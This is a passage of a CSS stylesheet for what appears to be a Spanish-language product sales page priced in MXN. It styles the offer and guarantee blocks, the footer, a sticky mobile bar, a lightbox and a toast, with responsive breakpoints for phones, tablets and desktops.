.stack li{ position:relative; padding:9px 0 9px 32px; border-bottom:1px dashed var(--line); line-height:1.4; }
.stack li:last-child{ border-bottom:0; }
.stack li::before{ top:9px; }
.offer__price{ font-family:'Fredoka',sans-serif; font-weight:600; color:var(--plum); font-size:3.4rem; line-height:1; margin:4px 0 6px; }
.offer__cur{ font-size:1.8rem; vertical-align:top; position:relative; top:6px; margin-right:2px; }
.offer__mxn{ font-size:1.15rem; color:var(--soft); font-weight:500; margin-left:6px; }
.offer__terms{ font-weight:700; color:var(--soft); margin:0 0 16px; }
.offer__pay{ margin:8px 0 0; }
.guarantee{ display:flex; gap:14px; align-items:flex-start; background:var(--sage); border-radius:var(--r); padding:18px; margin-top:18px; }
.guarantee__icon{ width:48px; height:48px; flex:0 0 48px; }
.guarantee h3{ color:var(--sage-ink); margin-bottom:.3em; }
.guarantee p{ margin:0; font-size:.95rem; }

/* 11 · CTA final */
.final{ background:linear-gradient(180deg,#EFE8F8,#FCEFE7); padding:50px 0 54px; }
.final__icon{ width:64px; height:64px; margin:0 auto 10px; display:block; }
.final p{ color:var(--soft); }

/* ---------- Footer ---------- */
.footer{ background:#F3ECF6; padding:34px 0 40px; }
.footer__links{ display:flex; flex-wrap:wrap; gap:8px 18px; margin:10px 0; }
.footer__links a{ font-size:.95rem; }

/* ---------- Barra fija (celular) ---------- */
.stickybar{ position:fixed; left:0; right:0; bottom:0; z-index:30; display:flex; align-items:center; justify-content:space-between; gap:12px;
  padding:10px 16px calc(10px + env(safe-area-inset-bottom)); background:rgba(255,255,255,.97); border-top:1px solid var(--line);
  box-shadow:0 -6px 20px rgba(63,55,73,.08); transform:translateY(110%); transition:transform .25s ease; font-size:.95rem; }
.stickybar.is-visible{ transform:none; }
.stickybar .btn{ padding:.65em 1.25em; min-height:46px; font-size:1rem; white-space:nowrap; }
.stickybar > span{ line-height:1.3; min-width:0; }
.stickybar__iva{ display:block; font-size:.78rem; color:var(--soft); }

/* ---------- Visor ---------- */
.lightbox{ position:fixed; inset:0; z-index:50; background:rgba(40,32,48,.88); display:flex; align-items:center; justify-content:center; padding:20px; }
.lightbox[hidden]{ display:none; }
.lightbox figure{ margin:0; max-width:min(560px,100%); max-height:100%; text-align:center; }
.lightbox img{ max-height:80vh; width:auto; margin:0 auto; border-radius:8px; background:#fff; }
.lightbox figcaption{ color:#fff; margin-top:12px; font-family:'Fredoka',sans-serif; }
.lightbox__close{ position:absolute; top:12px; right:14px; width:46px; height:46px; border-radius:50%; border:0; background:#fff;
  color:var(--plum); font-size:1.8rem; line-height:1; cursor:pointer; }

/* ---------- Aviso ---------- */
.toast{ position:fixed; left:50%; bottom:90px; transform:translateX(-50%); z-index:60; background:var(--ink); color:#fff; padding:12px 18px;
  border-radius:12px; font-size:.95rem; width:max-content; max-width:min(92vw,460px); box-shadow:var(--shadow); text-align:center; }
.toast[hidden]{ display:none; }

/* ---------- Celulares pequeños (320–374 px) ---------- */
@media (max-width:374px){
  .wrap{ padding:0 16px; }
  .hero__grid{ grid-template-columns:96px 1fr; gap:14px; }
  .hero__list li{ font-size:.9rem; }
  .btn--big{ font-size:1.05rem; padding:.95em 1.1em; }
  .pages{ gap:8px; }
  .formats{ grid-template-columns:1fr; }
  .stickybar{ padding-left:12px; padding-right:12px; }
  .offer__price{ font-size:3rem; }
}

/* ---------- Celular grande / tablet ---------- */
@media (min-width:560px){
  .hero__grid{ grid-template-columns:170px 1fr; gap:18px 24px; }
  .hero__list li{ font-size:1rem; }
  .mock__badge{ font-size:.8rem; }
}
@media (min-width:720px){
  body{ font-size:17.5px; padding-bottom:0; }
  .stickybar{ display:none; }
  .section{ padding:72px 0; }
  .benefits{ grid-template-columns:1fr 1fr; }
  .inside{ grid-template-columns:1fr 1fr; }
  .two{ grid-template-columns:1fr 1fr; }
  .formats{ grid-template-columns:repeat(4,1fr); }
  .offer{ padding:36px 44px 30px; }
  .mock--offer{ max-width:220px; }
}

/* ---------- Escritorio ---------- */
@media (min-width:900px){
  .hero{ padding:56px 0 66px; }
  .hero__grid{ grid-template-columns:1.1fr .9fr; gap:20px 56px; align-items:start;
    grid-template-areas:"copy media" "list media" "cta media"; }
  .hero__media{ align-self:center; }
  .hero .mock{ max-width:420px; margin:0 auto; }
  .mock__badge{ font-size:.9rem; }
  .lead{ font-size:1.15rem; }
  .hero__list li{ font-size:1.05rem; }
  .hero__cta .btn--block{ display:inline-flex; width:auto; }
  .steps{ grid-template-columns:repeat(4,1fr); }
  .step{ flex-direction:column; padding:20px; }
  .pages{ grid-template-columns:repeat(6,1fr); gap:16px; }
  .shot figcaption{ font-size:.92rem; }
  .benefits{ grid-template-columns:repeat(3,1fr); }
}

@media (prefers-reduced-motion:reduce){
  html{ scroll-behavior:auto; } .stickybar, .btn{ transition:none; }
}
</file>
